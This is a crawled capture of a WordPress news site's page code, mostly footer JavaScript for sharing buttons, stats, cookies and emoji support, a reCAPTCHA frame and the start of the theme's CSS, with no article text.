		window.WPCOM_sharing_counts = {"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/":5285};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hawassib.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/navigation.js" id="ouakanews-navigation-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/skip-link-focus-fix.js" id="ouakanews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/theme.js" id="theme-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/loadmore.js" id="loadmore-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/rAF.js" id="rAF-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/sticky-sidebar.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js" id="jquery.ticker-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js" id="site-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/velocity.min.js" id="velocity.min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"163644459","post":"5285","tz":"0","srv":"hawassib.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "163644459", "5285" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://hawassib.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/bam.min.js" id="better-bam-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hawassib.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hawassib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 04:01:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mLbBC87mk-Ei0ahjFfXU4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968111111');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css
body_size: 73920
content:


body {
    font-family: 'Fira Sans', sans-serif;
    color:#5f6569;
    -webkit-text-size-adjust:100%;
    text-rendering:optimizeLegibility;
    font-size-adjust:auto
   }
   body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
    
    font-weight: 400;
    font-size: 13px;
    text-align: inherit;
    text-transform: inherit;
    color: #7b7b7b;
}
  .loading,.no-more {
     display:none;
  }
  .comment-respond .comment-notes{
    text-align: center;
    margin-bottom: 15px;
  }
  .comments-area{
      padding-top:20px;
  }
  .comment-respond .comment-notes p:last-child, .comment-respond .comment-notes p:last-child {
    margin-bottom: 0;
}
.comment-respond #comment {
    height: 160px;
}
.comment-respond .author, .comment-respond #comment, .comment-respond #email, .comment-respond #url {
    border: 1px solid #d8d8d8;
    padding: 18px 12px;
}
.comment-respond .comment-form-author {
    float: right;
    padding-left: 10px;
    padding-right: 0;
}
.comment-respond .comment-form-author, .comment-respond .comment-wrap, .comment-respond .comment-form-email, .comment-respond .url-wrap {
    margin-bottom: 15px;
}

.comment-respond .comment-form-email {
    float: right;
    padding-right: 10px;
    padding-left: 0;
}
.better-newsticker .heading{
    
    font-weight: 700;
    
}
.better-newsticker ul.news-list li a {
    
    font-weight: 700;
    text-transform: inherit;
    display: inline-block;
    width: 90px;
    height: 24px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 24px;
    font-size: 12px;
    padding: 0;
    text-transform: uppercase!important;
    margin: 0;
    color: #fff;
    text-align: center;
    border-radius: 3px;
}
.better-newsticker .heading::after {
    border-left-color: #961c1a ;
}
.listing-tb-1 .listing-item-tb-1.main-term-3 .format-icon,.listing-tb-1 .listing-item-tb-1 .format-icon{
    right: 31px;
    top: 17px;
    width: 28px;
    height: 28px;
    line-height: 20px;
}
  .disab{
    cursor: not-allowed;
    pointer-events: none;
  }
  
   .heading-typo,
   .site-header .site-branding .logo,
   h1,
   h2,
   h3,
   h4,
   h5,
   h6 {
    color:#2d2d2d
   }
   h1,
   h2,
   h3,
   h4,
   h5,
   h6 {
    line-height:1.3
   }
   h1 {
    font-size:34px
   }
   h2 {
    font-size:30px
   }
   h3 {
    font-size:25px
   }
   h4 {
    font-size:20px
   }
   h5 {
    font-size:17px
   }
   h6 {
    font-size:15px
   }
   code {
    padding:4px 6px;
    font-size:90%;
    color:inherit;
    background-color:#eaeaea;
    border-radius:0
   }
   pre {
    padding:15px;
    background-color:#f5f5f5;
    border:1px solid #dcdcdc;
    border-radius:0
   }
   a:focus {
    color:inherit
   }
   a,
   a:focus,
   a:hover {
    text-decoration:none !important;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   input[type=color],
   input[type=date],
   input[type=datetime-local],
   input[type=email],
   input[type=month],
   input[type=number],
   input[type=password],
   input[type=search],
   input[type=tel],
   input[type=text],
   input[type=time],
   input[type=url],
   input[type=week],
   textarea {
    height:36px;
    width:100%;
    padding:6px 12px;
    font-size:14px;
    line-height:1.42857143;
    color:#555;
    background-color:#fff;
    background-image:none;
    border:1px solid #ccc;
    border-radius:0;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    -o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
   }
   textarea {
    display:block;
    width:100%;
    height:auto;
    background-color:#fff
   }
   input[type=color]:focus,
   input[type=date]:focus,
   input[type=datetime-local]:focus,
   input[type=email]:focus,
   input[type=month]:focus,
   input[type=number]:focus,
   input[type=password]:focus,
   input[type=search]:focus,
   input[type=tel]:focus,
   input[type=text]:focus,
   input[type=time]:focus,
   input[type=url]:focus,
   input[type=week]:focus,
   textarea:focus {
    outline:0
   }
   .btn,
   button,
   html input[type=button],
   input[type=button],
   input[type=reset],
   input[type=submit] {
    border:none;
    color:#fff;
    border-radius:0;
    outline:0;
    height:auto;
    line-height:1.4;
    padding:8px 12px;
    vertical-align:middle;
    text-transform:uppercase!important;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    max-width:100%;
    white-space:normal
   }
   .entry-content .btn,
   .entry-content .btn a,
   .entry-content button,
   .entry-content html input[type=button],
   .entry-content input[type=button],
   .entry-content input[type=reset],
   .entry-content input[type=submit] {
    color:#fff
   }
   .btn:focus,
   .btn:hover,
   button:focus,
   button:hover,
   html input[type=button]:focus,
   html input[type=button]:hover,
   input[type=button]:focus,
   input[type=button]:hover,
   input[type=reset]:focus,
   input[type=reset]:hover,
   input[type=submit]:focus,
   input[type=submit]:hover {
    opacity:.85
   }
   .btn.btn-lg {
    height:57px;
    line-height:57px;
    padding:0 30px
   }
   .btn.btn-xs {
    height:47px;
    line-height:47px;
    padding:0 20px
   }
   .btn.btn-light {
    background:#fff;
    border:1px solid #d4d4d4;
    color:#5c5c5c;
    font-family:"Open Sans",Helvetica,sans-serif;
    font-size:12px;
    height:auto;
    padding:0 13px
   }
   .btn.btn-light.hover,
   .btn.btn-light:hover {
    border-color:#868686!important;
    color:#2b2b2b!important;
    background:#fff!important
   }
   .btn.btn-light[disabled] {
    border-color:#eaeaea;
    color:#eaeaea
   }
   ul.menu {
    padding:0;
    margin:0;
    list-style:none
   }
   ul.menu a {
    text-decoration:none
   }
   ul.menu ul {
    list-style:none;
    padding:0;
    margin:0
   }
   ul.menu>li {
    float:left
   }
   ul.menu>li.alignright {
    float:right
   }
   ul.menu li>a {
    position:relative
   }
   ul.menu>li .sub-menu {
    background-color:#eee;
    position:absolute;
    top:102%;
    top:calc(100% + 1px);
    z-index:100;
    width:200px
   }
   ul.menu li.bs-flip-children {
    direction:rtl
   }
   ul.menu li.bs-flip-children .sub-menu,
   ul.menu li.bs-flip-children a {
    direction:ltr
   }
   ul.menu>li .sub-menu .sub-menu {
    left:99.4%;
    top:0!important
   }
   ul.menu li.bs-flip-children .sub-menu .sub-menu {
    left:-99.4%
   }
   ul.menu li.bs-flip-children .mega-type-link .mega-links>li>a .better-custom-badge,
   ul.menu li.bs-flip-children .sub-menu.sub-menu .better-custom-badge {
    right:auto;
    left:10px
   }
   ul.menu li.bs-flip-children .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge {
    right:auto;
    left:24px
   }
   ul.menu>li li:hover>.sub-menu {
    display:block
   }
   ul.menu li.menu-have-icon>a>.bf-icon {
    margin-right:6px;
    display:inline-block
   }
   ul.menu li.menu-title-hide>a>.bf-icon {
    margin-right:0
   }
   ul.menu li.menu-title-hide>a {
    padding:0 15px;
    display:inline-block
   }
   ul.menu li.menu-item-has-children.menu-title-hide>a:after {
    display:none
   }
   ul.menu li.menu-item-has-children>a:after {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:26px;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f107';
    margin-left:6px;
    font-size:13px
   }
   ul.menu .sub-menu>li.menu-item-has-children>a:after {
    position:absolute;
    right:10px;
    top:5px;
    content:'\f105'
   }
   ul.menu li.bs-flip-children .sub-menu>li.menu-item-has-children>a:after {
    content:'\f104';
    left:10px;
    right:auto;
    margin-right:8px;
    margin-left:0
   }
   ul.menu.menu li.bs-flip-children .sub-menu a {
    text-align:right
   }
   ul.menu .sub-menu .sub-menu>li.menu-item-has-children>a:after {
    content:'\f0da'
   }
   ul.menu li.menu-have-icon .bf-icon {
    margin-right:10px
   }
   ul.menu li.menu-have-icon.menu-title-hide .bf-icon {
    margin-right:0
   }
   ul.menu .sub-menu>li>a {
    display:block;
    border-bottom:1px solid rgba(0,0,0,.04)
   }
   .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a {
    color: #fff !important;
}
   ul.menu .mega-menu,
   ul.menu .sub-menu {
    z-index:-1;
    -webkit-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    -ms-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    display:none;
    visibility:hidden
   }
   ul.menu.bsm-initialized .mega-menu,
   ul.menu.bsm-initialized .sub-menu {
    display:block
   }
   ul.menu.bsm-pure li:hover>.mega-menu,
   ul.menu.bsm-pure li:hover>.sub-menu {
    visibility:visible!important;
    z-index:9999!important;
    opacity:1!important;
    display:block!important
   }
   ul.menu.bsm-initialized li.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.bsm-enter>.sub-menu {
    visibility:visible;
    z-index:9999
   }
   ul.menu.bsm-initialized li.bsm-leave>.mega-menu,
   ul.menu.bsm-initialized li.bsm-leave>.sub-menu {
    display:none
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.sub-menu {
    display:none
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.sub-menu {
    display:block
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.sub-menu {
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.sub-menu {
    opacity:1
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.sub-menu {
    -webkit-transform:translate3d(0,-10px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-10px,0) scale3d(.95,.95,.95);
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0) scale3d(1,1,1);
    transform:translate3d(0,0,0) scale3d(1,1,1)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.sub-menu {
    -webkit-transform:translate3d(0,11px,0);
    transform:translate3d(0,11px,0);
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.sub-menu {
    -webkit-transform:translate3d(0,11px,0);
    transform:translate3d(0,11px,0);
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-animation-name:menu-slide-top-in;
    animation-name:menu-slide-top-in
   }
   @-webkit-keyframes menu-slide-top-in {
    0% {
     -webkit-transform:translate3d(0,-11px,0);
     transform:translate3d(0,-11px,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   @keyframes menu-slide-top-in {
    0% {
     -webkit-transform:translate3d(0,-11px,0);
     transform:translate3d(0,-11px,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.sub-menu {
    -webkit-transform:translate3d(11px,0,0);
    transform:translate3d(11px,0,0);
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-animation-name:menu-slide-left-in;
    animation-name:menu-slide-left-in
   }
   @-webkit-keyframes menu-slide-left-in {
    0% {
     -webkit-transform:translate3d(-11px,0,0);
     transform:translate3d(-11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   @keyframes menu-slide-left-in {
    0% {
     -webkit-transform:translate3d(-11px,0,0);
     transform:translate3d(-11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.sub-menu {
    -webkit-transform:translate3d(-11px,0,0);
    transform:translate3d(-11px,0,0);
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    opacity:0
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-animation-name:menu-slide-right-in;
    animation-name:menu-slide-right-in
   }
   @-webkit-keyframes menu-slide-right-in {
    0% {
     -webkit-transform:translate3d(11px,0,0);
     transform:translate3d(11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   @keyframes menu-slide-right-in {
    0% {
     -webkit-transform:translate3d(11px,0,0);
     transform:translate3d(11px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:scale3d(.97,.97,.97);
    transform:scale3d(.97,.97,.97)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-tada;
    animation-name:menu-tada;
    -webkit-transform:scale3d(1,1,1);
    transform:scale3d(1,1,1)
   }
   @-webkit-keyframes menu-tada {
    0% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1);
     opacity:0
    }
    10%,
    20% {
     -webkit-transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg);
     transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg)
    }
    30%,
    50%,
    70%,
    90% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg)
    }
    40%,
    60%,
    80% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg)
    }
    100% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1);
     opacity:1
    }
   }
   @keyframes menu-tada {
    0% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1)
    }
    10%,
    20% {
     -webkit-transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg);
     transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg)
    }
    30%,
    50%,
    70%,
    90% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg)
    }
    40%,
    60%,
    80% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg)
    }
    100% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-8px,0);
    transform:translate3d(0,-8px,0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-bounce;
    animation-name:menu-bounce;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-bounce {
    0%,
    20% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,-15px,0);
